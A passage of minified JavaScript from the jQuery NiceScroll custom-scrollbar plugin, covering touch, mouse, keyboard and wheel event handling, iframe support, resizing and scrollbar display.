d=v.win.position();v.rail.drag.x+=d.left,v.rail.drag.y+=d.top}if(v.hasmoving=!1,v.lastmouseup=!1,v.scrollmom.reset(e.clientX,e.clientY),!x.cantouch&&!this.istouchcapable&&!e.pointerType){var u=o?/INPUT|SELECT|TEXTAREA/i.test(o.nodeName):!1;if(!u)return!v.ispage&&x.hasmousecapture&&o.setCapture(),v.opt.touchbehavior?(o.onclick&&!o._onclick&&(o._onclick=o.onclick,o.onclick=function(e){return v.hasmoving?!1:void o._onclick.call(this,e)}),v.cancelEvent(e)):v.stopPropagation(e);/SUBMIT|CANCEL|BUTTON/i.test(a(o).attr("type"))&&(pc={tg:o,click:!1},v.preventclick=pc)}}},v.ontouchend=function(e){if(!v.rail.drag)return!0;if(2==v.rail.drag.pt){if(e.pointerType&&2!=e.pointerType&&"touch"!=e.pointerType)return!1;if(v.scrollmom.doMomentum(),v.rail.drag=!1,v.hasmoving&&(v.lastmouseup=!0,v.hideCursor(),x.hasmousecapture&&document.releaseCapture(),!x.cantouch))return v.cancelEvent(e)}else if(1==v.rail.drag.pt)return v.onmouseup(e)};var z=v.opt.touchbehavior&&v.isiframe&&!x.hasmousecapture;v.ontouchmove=function(e,o){if(!v.rail.drag)return!1;if(e.targetTouches&&v.opt.preventmultitouchscrolling&&e.targetTouches.length>1)return!1;if(e.pointerType&&2!=e.pointerType&&"touch"!=e.pointerType)return!1;if(2==v.rail.drag.pt){if(x.cantouch&&x.isios&&"undefined"==typeof e.original)return!0;v.hasmoving=!0,v.preventclick&&!v.preventclick.click&&(v.preventclick.click=v.preventclick.tg.onclick||!1,v.preventclick.tg.onclick=v.onpreventclick);var t=a.extend({original:e},e);if(e=t,"changedTouches"in e&&(e.clientX=e.changedTouches[0].clientX,e.clientY=e.changedTouches[0].clientY),v.forcescreen){var r=e;e={original:e.original?e.original:e},e.clientX=r.screenX,e.clientY=r.screenY}var i,n;if(n=i=0,z&&!o){var s=v.win.position();n=-s.left,i=-s.top}var l=e.clientY+i,c=l-v.rail.drag.y,d=e.clientX+n,u=d-v.rail.drag.x,h=v.rail.drag.st-c;v.ishwscroll&&v.opt.bouncescroll?0>h?h=Math.round(h/2):h>v.page.maxh&&(h=v.page.maxh+Math.round((h-v.page.maxh)/2)):(0>h&&(h=0,l=0),h>v.page.maxh&&(h=v.page.maxh,l=0));var p;v.railh&&v.railh.scrollable&&(p=v.isrtlmode?u-v.rail.drag.sl:v.rail.drag.sl-u,v.ishwscroll&&v.opt.bouncescroll?0>p?p=Math.round(p/2):p>v.page.maxw&&(p=v.page.maxw+Math.round((p-v.page.maxw)/2)):(0>p&&(p=0,d=0),p>v.page.maxw&&(p=v.page.maxw,d=0)));var m=!1;if(v.rail.drag.dl)m=!0,"v"==v.rail.drag.dl?p=v.rail.drag.sl:"h"==v.rail.drag.dl&&(h=v.rail.drag.st);else{var f=Math.abs(c),g=Math.abs(u),w=v.opt.directionlockdeadzone;if("v"==v.rail.drag.ck){if(f>w&&.3*f>=g)return v.rail.drag=!1,!0;g>w&&(v.rail.drag.dl="f",a("body").scrollTop(a("body").scrollTop()))}else if("h"==v.rail.drag.ck){if(g>w&&.3*g>=f)return v.rail.drag=!1,!0;f>w&&(v.rail.drag.dl="f",a("body").scrollLeft(a("body").scrollLeft()))}}if(v.synched("touchmove",function(){v.rail.drag&&2==v.rail.drag.pt&&(v.prepareTransition&&v.prepareTransition(0),v.rail.scrollable&&v.setScrollTop(h),v.scrollmom.update(d,l),v.railh&&v.railh.scrollable?(v.setScrollLeft(p),v.showCursor(h,p)):v.showCursor(h),x.isie10&&document.selection.clear())}),x.ischrome&&v.istouchcapable&&(m=!1),m)return v.cancelEvent(e)}else if(1==v.rail.drag.pt)return v.onmousemove(e)}}if(v.onmousedown=function(e,o){if(!v.rail.drag||1==v.rail.drag.pt){if(v.railslocked)return v.cancelEvent(e);v.cancelScroll(),v.rail.drag={x:e.clientX,y:e.clientY,sx:v.scroll.x,sy:v.scroll.y,pt:1,hr:!!o};var t=v.getTarget(e);return!v.ispage&&x.hasmousecapture&&t.setCapture(),v.isiframe&&!x.hasmousecapture&&(v.saved.csspointerevents=v.doc.css("pointer-events"),v.css(v.doc,{"pointer-events":"none"})),v.hasmoving=!1,v.cancelEvent(e)}},v.onmouseup=function(e){return v.rail.drag?1!=v.rail.drag.pt?!0:(x.hasmousecapture&&document.releaseCapture(),v.isiframe&&!x.hasmousecapture&&v.doc.css("pointer-events",v.saved.csspointerevents),v.rail.drag=!1,v.hasmoving&&v.triggerScrollEnd(),v.cancelEvent(e)):void 0},v.onmousemove=function(e){if(v.rail.drag){if(1!=v.rail.drag.pt)return;if(x.ischrome&&0==e.which)return v.onmouseup(e);if(v.cursorfreezed=!0,v.hasmoving=!0,v.rail.drag.hr){v.scroll.x=v.rail.drag.sx+(e.clientX-v.rail.drag.x),v.scroll.x<0&&(v.scroll.x=0);var o=v.scrollvaluemaxw;v.scroll.x>o&&(v.scroll.x=o)}else{v.scroll.y=v.rail.drag.sy+(e.clientY-v.rail.drag.y),v.scroll.y<0&&(v.scroll.y=0);var t=v.scrollvaluemax;v.scroll.y>t&&(v.scroll.y=t)}return v.synched("mousemove",function(){v.rail.drag&&1==v.rail.drag.pt&&(v.showCursor(),v.rail.drag.hr?v.hasreversehr?v.doScrollLeft(v.scrollvaluemaxw-Math.round(v.scroll.x*v.scrollratio.x),v.opt.cursordragspeed):v.doScrollLeft(Math.round(v.scroll.x*v.scrollratio.x),v.opt.cursordragspeed):v.doScrollTop(Math.round(v.scroll.y*v.scrollratio.y),v.opt.cursordragspeed))}),v.cancelEvent(e)}v.checkarea=0},x.cantouch||v.opt.touchbehavior)v.onpreventclick=function(e){return v.preventclick?(v.preventclick.tg.onclick=v.preventclick.click,v.preventclick=!1,v.cancelEvent(e)):void 0},v.bind(v.win,"mousedown",v.ontouchstart),v.onclick=x.isios?!1:function(e){return v.lastmouseup?(v.lastmouseup=!1,v.cancelEvent(e)):!0},v.opt.grabcursorenabled&&x.cursorgrabvalue&&(v.css(v.ispage?v.doc:v.win,{cursor:x.cursorgrabvalue}),v.css(v.rail,{cursor:x.cursorgrabvalue}));else{var T=function(e){if(v.selectiondrag){if(e){var o=v.win.outerHeight(),t=e.pageY-v.selectiondrag.top;t>0&&o>t&&(t=0),t>=o&&(t-=o),v.selectiondrag.df=t}if(0!=v.selectiondrag.df){var r=2*-Math.floor(v.selectiondrag.df/6);v.doScrollBy(r),v.debounced("doselectionscroll",function(){T()},50)}}};"getSelection"in document?v.hasTextSelected=function(){return document.getSelection().rangeCount>0}:"selection"in document?v.hasTextSelected=function(){return"None"!=document.selection.type}:v.hasTextSelected=function(){return!1},v.onselectionstart=function(e){v.ispage||(v.selectiondrag=v.win.offset())},v.onselectionend=function(e){v.selectiondrag=!1},v.onselectiondrag=function(e){v.selectiondrag&&v.hasTextSelected()&&v.debounced("selectionscroll",function(){T(e)},250)}}x.hasw3ctouch?(v.css(v.rail,{"touch-action":"none"}),v.css(v.cursor,{"touch-action":"none"}),v.bind(v.win,"pointerdown",v.ontouchstart),v.bind(document,"pointerup",v.ontouchend),v.bind(document,"pointermove",v.ontouchmove)):x.hasmstouch?(v.css(v.rail,{"-ms-touch-action":"none"}),v.css(v.cursor,{"-ms-touch-action":"none"}),v.bind(v.win,"MSPointerDown",v.ontouchstart),v.bind(document,"MSPointerUp",v.ontouchend),v.bind(document,"MSPointerMove",v.ontouchmove),v.bind(v.cursor,"MSGestureHold",function(e){e.preventDefault()}),v.bind(v.cursor,"contextmenu",function(e){e.preventDefault()})):this.istouchcapable&&(v.bind(v.win,"touchstart",v.ontouchstart),v.bind(document,"touchend",v.ontouchend),v.bind(document,"touchcancel",v.ontouchend),v.bind(document,"touchmove",v.ontouchmove)),(v.opt.cursordragontouch||!x.cantouch&&!v.opt.touchbehavior)&&(v.rail.css({cursor:"default"}),v.railh&&v.railh.css({cursor:"default"}),v.jqbind(v.rail,"mouseenter",function(){return v.ispage||v.win.is(":visible")?(v.canshowonmouseevent&&v.showCursor(),void(v.rail.active=!0)):!1}),v.jqbind(v.rail,"mouseleave",function(){v.rail.active=!1,v.rail.drag||v.hideCursor()}),v.opt.sensitiverail&&(v.bind(v.rail,"click",function(e){v.doRailClick(e,!1,!1)}),v.bind(v.rail,"dblclick",function(e){v.doRailClick(e,!0,!1)}),v.bind(v.cursor,"click",function(e){v.cancelEvent(e)}),v.bind(v.cursor,"dblclick",function(e){v.cancelEvent(e)})),v.railh&&(v.jqbind(v.railh,"mouseenter",function(){return v.ispage||v.win.is(":visible")?(v.canshowonmouseevent&&v.showCursor(),void(v.rail.active=!0)):!1}),v.jqbind(v.railh,"mouseleave",function(){v.rail.active=!1,v.rail.drag||v.hideCursor()}),v.opt.sensitiverail&&(v.bind(v.railh,"click",function(e){v.doRailClick(e,!1,!0)}),v.bind(v.railh,"dblclick",function(e){v.doRailClick(e,!0,!0)}),v.bind(v.cursorh,"click",function(e){v.cancelEvent(e)}),v.bind(v.cursorh,"dblclick",function(e){v.cancelEvent(e)})))),x.cantouch||v.opt.touchbehavior?(v.bind(x.hasmousecapture?v.win:document,"mouseup",v.ontouchend),v.bind(document,"mousemove",v.ontouchmove),v.onclick&&v.bind(document,"click",v.onclick),v.opt.cursordragontouch&&(v.bind(v.cursor,"mousedown",v.onmousedown),v.bind(v.cursor,"mouseup",v.onmouseup),v.cursorh&&v.bind(v.cursorh,"mousedown",function(e){v.onmousedown(e,!0)}),v.cursorh&&v.bind(v.cursorh,"mouseup",v.onmouseup))):(v.bind(x.hasmousecapture?v.win:document,"mouseup",v.onmouseup),v.bind(document,"mousemove",v.onmousemove),v.onclick&&v.bind(document,"click",v.onclick),v.bind(v.cursor,"mousedown",v.onmousedown),v.bind(v.cursor,"mouseup",v.onmouseup),v.railh&&(v.bind(v.cursorh,"mousedown",function(e){v.onmousedown(e,!0)}),v.bind(v.cursorh,"mouseup",v.onmouseup)),!v.ispage&&v.opt.enablescrollonselection&&(v.bind(v.win[0],"mousedown",v.onselectionstart),v.bind(document,"mouseup",v.onselectionend),v.bind(v.cursor,"mouseup",v.onselectionend),v.cursorh&&v.bind(v.cursorh,"mouseup",v.onselectionend),v.bind(document,"mousemove",v.onselectiondrag)),v.zoom&&(v.jqbind(v.zoom,"mouseenter",function(){v.canshowonmouseevent&&v.showCursor(),v.rail.active=!0}),v.jqbind(v.zoom,"mouseleave",function(){v.rail.active=!1,v.rail.drag||v.hideCursor()}))),v.opt.enablemousewheel&&(v.isiframe||v.bind(x.isie&&v.ispage?document:v.win,"mousewheel",v.onmousewheel),v.bind(v.rail,"mousewheel",v.onmousewheel),v.railh&&v.bind(v.railh,"mousewheel",v.onmousewheelhr)),v.ispage||x.cantouch||/HTML|^BODY/.test(v.win[0].nodeName)||(v.win.attr("tabindex")||v.win.attr({tabindex:n++}),v.jqbind(v.win,"focus",function(e){r=v.getTarget(e).id||!0,v.hasfocus=!0,v.canshowonmouseevent&&v.noticeCursor()}),
v.jqbind(v.win,"blur",function(e){r=!1,v.hasfocus=!1}),v.jqbind(v.win,"mouseenter",function(e){i=v.getTarget(e).id||!0,v.hasmousefocus=!0,v.canshowonmouseevent&&v.noticeCursor()}),v.jqbind(v.win,"mouseleave",function(){i=!1,v.hasmousefocus=!1,v.rail.drag||v.hideCursor()}))}if(v.onkeypress=function(e){if(v.railslocked&&0==v.page.maxh)return!0;e=e?e:window.e;var o=v.getTarget(e);if(o&&/INPUT|TEXTAREA|SELECT|OPTION/.test(o.nodeName)){var t=o.getAttribute("type")||o.type||!1;if(!t||!/submit|button|cancel/i.tp)return!0}if(a(o).attr("contenteditable"))return!0;if(v.hasfocus||v.hasmousefocus&&!r||v.ispage&&!r&&!i){var n=e.keyCode;if(v.railslocked&&27!=n)return v.cancelEvent(e);var s=e.ctrlKey||!1,l=e.shiftKey||!1,c=!1;switch(n){case 38:case 63233:v.doScrollBy(72),c=!0;break;case 40:case 63235:v.doScrollBy(-72),c=!0;break;case 37:case 63232:v.railh&&(s?v.doScrollLeft(0):v.doScrollLeftBy(72),c=!0);break;case 39:case 63234:v.railh&&(s?v.doScrollLeft(v.page.maxw):v.doScrollLeftBy(-72),c=!0);break;case 33:case 63276:v.doScrollBy(v.view.h),c=!0;break;case 34:case 63277:v.doScrollBy(-v.view.h),c=!0;break;case 36:case 63273:v.railh&&s?v.doScrollPos(0,0):v.doScrollTo(0),c=!0;break;case 35:case 63275:v.railh&&s?v.doScrollPos(v.page.maxw,v.page.maxh):v.doScrollTo(v.page.maxh),c=!0;break;case 32:v.opt.spacebarenabled&&(l?v.doScrollBy(v.view.h):v.doScrollBy(-v.view.h),c=!0);break;case 27:v.zoomactive&&(v.doZoom(),c=!0)}if(c)return v.cancelEvent(e)}},v.opt.enablekeyboard&&v.bind(document,x.isopera&&!x.isopera12?"keypress":"keydown",v.onkeypress),v.bind(document,"keydown",function(e){var o=e.ctrlKey||!1;o&&(v.wheelprevented=!0)}),v.bind(document,"keyup",function(e){var o=e.ctrlKey||!1;o||(v.wheelprevented=!1)}),v.bind(window,"blur",function(e){v.wheelprevented=!1}),v.bind(window,"resize",v.lazyResize),v.bind(window,"orientationchange",v.lazyResize),v.bind(window,"load",v.lazyResize),x.ischrome&&!v.ispage&&!v.haswrapper){var k=v.win.attr("style"),M=parseFloat(v.win.css("width"))+1;v.win.css("width",M),v.synched("chromefix",function(){v.win.attr("style",k)})}v.onAttributeChange=function(e){v.lazyResize(v.isieold?250:30)},m!==!1&&(v.observerbody=new m(function(e){return e.forEach(function(e){return"attributes"==e.type?a("body").hasClass("modal-open")&&!a.contains(a(".modal-dialog")[0],v.doc[0])?v.hide():v.show():void 0}),document.body.scrollHeight!=v.page.maxh?v.lazyResize(30):void 0}),v.observerbody.observe(document.body,{childList:!0,subtree:!0,characterData:!1,attributes:!0,attributeFilter:["class"]})),v.ispage||v.haswrapper||(m!==!1?(v.observer=new m(function(e){e.forEach(v.onAttributeChange)}),v.observer.observe(v.win[0],{childList:!0,characterData:!1,attributes:!0,subtree:!1}),v.observerremover=new m(function(e){e.forEach(function(e){if(e.removedNodes.length>0)for(var o in e.removedNodes)if(v&&e.removedNodes[o]==v.win[0])return v.remove()})}),v.observerremover.observe(v.win[0].parentNode,{childList:!0,characterData:!1,attributes:!1,subtree:!1})):(v.bind(v.win,x.isie&&!x.isie9?"propertychange":"DOMAttrModified",v.onAttributeChange),x.isie9&&v.win[0].attachEvent("onpropertychange",v.onAttributeChange),v.bind(v.win,"DOMNodeRemoved",function(e){e.target==v.win[0]&&v.remove()}))),!v.ispage&&v.opt.boxzoom&&v.bind(window,"resize",v.resizeZoom),v.istextarea&&(v.bind(v.win,"keydown",v.lazyResize),v.bind(v.win,"mouseup",v.lazyResize)),v.lazyResize(30)}if("IFRAME"==this.doc[0].nodeName){var E=function(){v.iframexd=!1;var e;try{e="contentDocument"in this?this.contentDocument:this.contentWindow.document;e.domain}catch(o){v.iframexd=!0,e=!1}if(v.iframexd)return"console"in window&&console.log("NiceScroll error: policy restriced iframe"),!0;if(v.forcescreen=!0,v.isiframe&&(v.iframe={doc:a(e),html:v.doc.contents().find("html")[0],body:v.doc.contents().find("body")[0]},v.getContentSize=function(){return{w:Math.max(v.iframe.html.scrollWidth,v.iframe.body.scrollWidth),h:Math.max(v.iframe.html.scrollHeight,v.iframe.body.scrollHeight)}},v.docscroll=a(v.iframe.body)),!x.isios&&v.opt.iframeautoresize&&!v.isiframe){v.win.scrollTop(0),v.doc.height("");var t=Math.max(e.getElementsByTagName("html")[0].scrollHeight,e.body.scrollHeight);v.doc.height(t)}v.lazyResize(30),x.isie7&&v.css(a(v.iframe.html),{"overflow-y":"hidden"}),v.css(a(v.iframe.body),{"overflow-y":"hidden"}),x.isios&&v.haswrapper&&v.css(a(e.body),{"-webkit-transform":"translate3d(0,0,0)"}),"contentWindow"in this?v.bind(this.contentWindow,"scroll",v.onscroll):v.bind(e,"scroll",v.onscroll),v.opt.enablemousewheel&&v.bind(e,"mousewheel",v.onmousewheel),v.opt.enablekeyboard&&v.bind(e,x.isopera?"keypress":"keydown",v.onkeypress),(x.cantouch||v.opt.touchbehavior)&&(v.bind(e,"mousedown",v.ontouchstart),v.bind(e,"mousemove",function(e){return v.ontouchmove(e,!0)}),v.opt.grabcursorenabled&&x.cursorgrabvalue&&v.css(a(e.body),{cursor:x.cursorgrabvalue})),v.bind(e,"mouseup",v.ontouchend),v.zoom&&(v.opt.dblclickzoom&&v.bind(e,"dblclick",v.doZoom),v.ongesturezoom&&v.bind(e,"gestureend",v.ongesturezoom))};this.doc[0].readyState&&"complete"==this.doc[0].readyState&&setTimeout(function(){E.call(v.doc[0],!1)},500),v.bind(this.doc,"load",E)}},this.showCursor=function(e,o){if(v.cursortimeout&&(clearTimeout(v.cursortimeout),v.cursortimeout=0),v.rail){if(v.autohidedom&&(v.autohidedom.stop().css({opacity:v.opt.cursoropacitymax}),v.cursoractive=!0),v.rail.drag&&1==v.rail.drag.pt||("undefined"!=typeof e&&e!==!1&&(v.scroll.y=Math.round(1*e/v.scrollratio.y)),"undefined"!=typeof o&&(v.scroll.x=Math.round(1*o/v.scrollratio.x))),v.cursor.css({height:v.cursorheight,top:v.scroll.y}),v.cursorh){var t=v.hasreversehr?v.scrollvaluemaxw-v.scroll.x:v.scroll.x;!v.rail.align&&v.rail.visibility?v.cursorh.css({width:v.cursorwidth,left:t+v.rail.width}):v.cursorh.css({width:v.cursorwidth,left:t}),v.cursoractive=!0}v.zoom&&v.zoom.stop().css({opacity:v.opt.cursoropacitymax})}},this.hideCursor=function(e){v.cursortimeout||v.rail&&v.autohidedom&&(v.hasmousefocus&&"leave"==v.opt.autohidemode||(v.cursortimeout=setTimeout(function(){v.rail.active&&v.showonmouseevent||(v.autohidedom.stop().animate({opacity:v.opt.cursoropacitymin}),v.zoom&&v.zoom.stop().animate({opacity:v.opt.cursoropacitymin}),v.cursoractive=!1),v.cursortimeout=0},e||v.opt.hidecursordelay)))},this.noticeCursor=function(e,o,t){v.showCursor(o,t),v.rail.active||v.hideCursor(e)},this.getContentSize=v.ispage?function(){return{w:Math.max(document.body.scrollWidth,document.documentElement.scrollWidth),h:Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}}:v.haswrapper?function(){return{w:v.doc.outerWidth()+parseInt(v.win.css("paddingLeft"))+parseInt(v.win.css("paddingRight")),h:v.doc.outerHeight()+parseInt(v.win.css("paddingTop"))+parseInt(v.win.css("paddingBottom"))}}:function(){return{w:v.docscroll[0].scrollWidth,h:v.docscroll[0].scrollHeight}},this.onResize=function(e,o){if(!v||!v.win)return!1;if(!v.haswrapper&&!v.ispage){if("none"==v.win.css("display"))return v.visibility&&v.hideRail().hideRailHr(),!1;v.hidden||v.visibility||v.showRail().showRailHr()}var t=v.page.maxh,r=v.page.maxw,i={h:v.view.h,w:v.view.w};if(v.view={w:v.ispage?v.win.width():parseInt(v.win[0].clientWidth),h:v.ispage?v.win.height():parseInt(v.win[0].clientHeight)},v.page=o?o:v.getContentSize(),v.page.maxh=Math.max(0,v.page.h-v.view.h),v.page.maxw=Math.max(0,v.page.w-v.view.w),v.page.maxh==t&&v.page.maxw==r&&v.view.w==i.w&&v.view.h==i.h){if(v.ispage)return v;var n=v.win.offset();if(v.lastposition){var s=v.lastposition;if(s.top==n.top&&s.left==n.left)return v}v.lastposition=n}if(0==v.page.maxh?(v.hideRail(),v.scrollvaluemax=0,v.scroll.y=0,v.scrollratio.y=0,v.cursorheight=0,v.setScrollTop(0),v.rail&&(v.rail.scrollable=!1)):(v.page.maxh-=v.opt.railpadding.top+v.opt.railpadding.bottom,v.rail.scrollable=!0),0==v.page.maxw?(v.hideRailHr(),v.scrollvaluemaxw=0,v.scroll.x=0,v.scrollratio.x=0,v.cursorwidth=0,v.setScrollLeft(0),v.railh&&(v.railh.scrollable=!1)):(v.page.maxw-=v.opt.railpadding.left+v.opt.railpadding.right,v.railh&&(v.railh.scrollable=v.opt.horizrailenabled)),v.railslocked=v.locked||0==v.page.maxh&&0==v.page.maxw,v.railslocked)return v.ispage||v.updateScrollBar(v.view),!1;v.hidden||v.visibility?!v.railh||v.hidden||v.railh.visibility||v.showRailHr():v.showRail().showRailHr(),v.istextarea&&v.win.css("resize")&&"none"!=v.win.css("resize")&&(v.view.h-=20),v.cursorheight=Math.min(v.view.h,Math.round(v.view.h*(v.view.h/v.page.h))),v.cursorheight=v.opt.cursorfixedheight?v.opt.cursorfixedheight:Math.max(v.opt.cursorminheight,v.cursorheight),v.cursorwidth=Math.min(v.view.w,Math.round(v.view.w*(v.view.w/v.page.w))),v.cursorwidth=v.opt.cursorfixedheight?v.opt.cursorfixedheight:Math.max(v.opt.cursorminheight,v.cursorwidth),v.scrollvaluemax=v.view.h-v.cursorheight-v.cursor.hborder-(v.opt.railpadding.top+v.opt.railpadding.bottom),v.railh&&(v.railh.width=v.page.maxh>0?v.view.w-v.rail.width:v.view.w,v.scrollvaluemaxw=v.railh.width-v.cursorwidth-v.cursorh.wborder-(v.opt.railpadding.left+v.opt.railpadding.right)),v.ispage||v.updateScrollBar(v.view),v.scrollratio={x:v.page.maxw/v.scrollvaluemaxw,y:v.page.maxh/v.scrollvaluemax};var l=v.getScrollTop();return l>v.page.maxh?v.doScrollTop(v.page.maxh):(v.scroll.y=Math.round(v.getScrollTop()*(1/v.scrollratio.y)),v.scroll.x=Math.round(v.getScrollLeft()*(1/v.scrollratio.x)),v.cursoractive&&v.noticeCursor()),v.scroll.y&&0==v.getScrollTop()&&v.doScrollTo(Math.floor(v.scroll.y*v.scrollratio.y)),v},this.resize=v.onResize,this.lazyResize=function(e){return e=isNaN(e)?30:e,v.debounced("resize",v.resize,e),v},this.jqbind=function(e,o,t){v.events.push({e:e,n:o,f:t,q:!0}),a(e).bind(o,t)},this.bind=function(e,o,t,r){var i="jquery"in e?e[0]:e;if("mousewheel"==o)if("onwheel"in v.win)v._bind(i,"wheel",t,r||!1);else{var n="undefined"!=typeof document.onmousewheel?"mousewheel":"DOMMouseScroll";p(i,n,t,r||!1),"DOMMouseScroll"==n&&p(i,"MozMousePixelScroll",t,r||!1)}else if(i.addEventListener){if(x.cantouch&&/mouseup|mousedown|mousemove/.test(o)){var s="mousedown"==o?"touchstart":"mouseup"==o?"touchend":"touchmove";v._bind(i,s,function(e){if(e.touches){if(e.touches.length<2){var o=e.touches.length?e.touches[0]:e;o.original=e,t.call(this,o)}}else if(e.changedTouches){var o=e.changedTouches[0];o.original=e,t.call(this,o)}},r||!1)}v._bind(i,o,t,r||!1),x.cantouch&&"mouseup"==o&&v._bind(i,"touchcancel",t,r||!1)}else v._bind(i,o,function(e){return e=e||window.event||!1,e&&e.srcElement&&(e.target=e.srcElement),"pageY"in e||(e.pageX=e.clientX+document.documentElement.scrollLeft,e.pageY=e.clientY+document.documentElement.scrollTop),t.call(i,e)===!1||r===!1?v.cancelEvent(e):!0})},x.haseventlistener?(this._bind=function(e,o,t,r){v.events.push({e:e,n:o,f:t,b:r,q:!1}),e.addEventListener(o,t,r||!1)},this.cancelEvent=function(e){if(!e)return!1;var e=e.original?e.original:e;return e.preventDefault(),e.stopPropagation(),e.preventManipulation&&e.preventManipulation(),!1},this.stopPropagation=function(e){if(!e)return!1;var e=e.original?e.original:e;return e.stopPropagation(),!1},this._unbind=function(e,o,t,r){e.removeEventListener(o,t,r)}):(this._bind=function(e,o,t,r){v.events.push({e:e,n:o,f:t,b:r,q:!1}),e.attachEvent?e.attachEvent("on"+o,t):e["on"+o]=t},this.cancelEvent=function(e){var e=window.event||!1;return e?(e.cancelBubble=!0,e.cancel=!0,e.returnValue=!1,!1):!1},this.stopPropagation=function(e){var e=window.event||!1;return e?(e.cancelBubble=!0,!1):!1},this._unbind=function(e,o,t,r){e.detachEvent?e.detachEvent("on"+o,t):e["on"+o]=!1}),this.unbindAll=function(){for(var e=0;e<v.events.length;e++){var o=v.events[e];o.q?o.e.unbind(o.n,o.f):v._unbind(o.e,o.n,o.f,o.b)}},this.showRail=function(){return 0==v.page.maxh||!v.ispage&&"none"==v.win.css("display")||(v.visibility=!0,v.rail.visibility=!0,v.rail.css("display","block")),v},this.showRailHr=function(){return v.railh?(0==v.page.maxw||!v.ispage&&"none"==v.win.css("display")||(v.railh.visibility=!0,v.railh.css("display","block")),v):v},this.hideRail=function(){return v.visibility=!1,v.rail.visibility=!1,v.rail.css("display","none"),v},this.hideRailHr=function(){return v.railh?(v.railh.visibility=!1,v.railh.css("display","none"),v):v},this.show=function(){return v.hidden=!1,v.railslocked=!1,v.showRail().showRailHr()},this.hide=function(){return v.hidden=!0,v.railslocked=!0,v.hideRail().hideRailHr()},this.toggle=function(){return v.hidden?v.show():v.hide()},this.remove=function(){v.stop(),v.cursortimeout&&clearTimeout(v.cursortimeout),v.debouncedelayed&&clearTimeout(v.debouncedelayed),v.doZoomOut(),v.unbindAll(),x.isie9&&v.win[0].detachEvent("onpropertychange",v.onAttributeChange),v.observer!==!1&&v.observer.disconnect(),v.observerremover!==!1&&v.observerremover.disconnect(),v.observerbody!==!1&&v.observerbody.disconnect(),v.events=null,v.cursor&&v.cursor.remove(),v.cursorh&&v.cursorh.remove(),v.rail&&v.rail.remove(),v.railh&&v.railh.remove(),v.zoom&&v.zoom.remove();for(var e=0;e<v.saved.css.length;e++){var o=v.saved.css[e];o[0].css(o[1],"undefined"==typeof o[2]?"":o[2])}v.saved=!1,v.me.data("__nicescroll","");var t=a.nicescroll;t.each(function(e){if(this&&this.id===v.id){delete t[e];for(var o=++e;o<t.length;o++,e++)t[e]=t[o];t.length--,t.length&&delete t[t.length]}});for(var r in v)v[r]=null,delete v[r];v=null},this.scrollstart=function(e){return this.onscrollstart=e,v},this.scrollend=function(e){return this.onscrollend=e,v},this.scrollcancel=function(e){return this.onscrollcancel=e,v},this.zoomin=function(e){return this.onzoomin=e,v},this.zoomout=function(e){return this.onzoomout=e,v},this.isScrollable=function(e){var o=e.target?e.target:e;if("OPTION"==o.nodeName)return!0;for(;o&&1==o.nodeType&&!/^BODY|HTML/.test(o.nodeName);){var t=a(o),r=t.css("overflowY")||t.css("overflowX")||t.css("overflow")||"";if(/scroll|auto/.test(r))return o.clientHeight!=o.scrollHeight;o=o.parentNode?o.parentNode:!1}return!1},this.getViewport=function(e){for(var o=e&&e.parentNode?e.parentNode:!1;o&&1==o.nodeType&&!/^BODY|HTML/.test(o.nodeName);){var t=a(o);if(/fixed|absolute/.test(t.css("position")))return t;var r=t.css("overflowY")||t.css("overflowX")||t.css("overflow")||"";if(/scroll|auto/.test(r)&&o.clientHeight!=o.scrollHeight)return t;if(t.getNiceScroll().length>0)return t;o=o.parentNode?o.parentNode:!1}return!1},this.triggerScrollEnd=function(){if(v.onscrollend){var e=v.getScrollLeft(),o=v.getScrollTop(),t={type:"scrollend",current:{x:e,y:o},end:{x:e,y:o}};v.onscrollend.call(v,t)}},this.onmousewheel=function(e){if(!v.wheelprevented){if(v.railslocked)return v.debounced("checkunlock",v.resize,250),!0;if(v.rail.drag)return v.cancelEvent(e);if("auto"==v.opt.oneaxismousemode&&0!=e.deltaX&&(v.opt.oneaxismousemode=!1),v.opt.oneaxismousemode&&0==e.deltaX&&!v.rail.scrollable)return v.railh&&v.railh.scrollable?v.onmousewheelhr(e):!0;var o=+new Date,t=!1;if(v.opt.preservenativescrolling&&v.checkarea+600<o&&(v.nativescrollingarea=v.isScrollable(e),t=!0),v.checkarea=o,v.nativescrollingarea)return!0;var r=g(e,!1,t);return r&&(v.checkarea=0),r}},this.onmousewheelhr=function(e){if(!v.wheelprevented){if(v.railslocked||!v.railh.scrollable)return!0;if(v.rail.drag)return v.cancelEvent(e);var o=+new Date,t=!1;return v.opt.preservenativescrolling&&v.checkarea+600<o&&(v.nativescrollingarea=v.isScrollable(e),t=!0),v.checkarea=o,v.nativescrollingarea?!0:v.railslocked?v.cancelEvent(e):g(e,!0,t)}},this.stop=function(){return v.cancelScroll(),v.scrollmon&&v.scrollmon.stop(),v.cursorfreezed=!1,v.scroll.y=Math.round(v.getScrollTop()*(1/v.scrollratio.y)),v.noticeCursor(),v},this.getTransitionSpeed=function(e){var o=Math.round(10*v.opt.scrollspeed),t=Math.min(o,Math.round(e/20*v.opt.scrollspeed));return t>20?t:0},v.opt.smoothscroll?v.ishwscroll&&x.hastransition&&v.opt.usetransition&&v.opt.smoothscroll?(this.prepareTransition=function(e,o){var t=o?e>20?e:0:v.getTransitionSpeed(e),r=t?x.prefixstyle+"transform "+t+"ms ease-out":"";return v.lasttransitionstyle&&v.lasttransitionstyle==r||(v.lasttransitionstyle=r,v.doc.css(x.transitionstyle,r)),t},this.doScrollLeft=function(e,o){var t=v.scrollrunning?v.newscrolly:v.getScrollTop();v.doScrollPos(e,t,o)},this.doScrollTop=function(e,o){var t=v.scrollrunning?v.newscrollx:v.getScrollLeft();v.doScrollPos(t,e,o)},this.doScrollPos=function(e,o,t){var r=v.getScrollTop(),i=v.getScrollLeft();return((v.newscrolly-r)*(o-r)<0||(v.newscrollx-i)*(e-i)<0)&&v.cancelScroll(),0==v.opt.bouncescroll&&(0>o?o=0:o>v.page.maxh&&(o=v.page.maxh),0>e?e=0:e>v.page.maxw&&(e=v.page.maxw)),v.scrollrunning&&e==v.newscrollx&&o==v.newscrolly?!1:(v.newscrolly=o,v.newscrollx=e,v.newscrollspeed=t||!1,v.timer?!1:void(v.timer=setTimeout(function(){var t=v.getScrollTop(),r=v.getScrollLeft(),i={};i.x=e-r,i.y=o-t,i.px=r,i.py=t;var 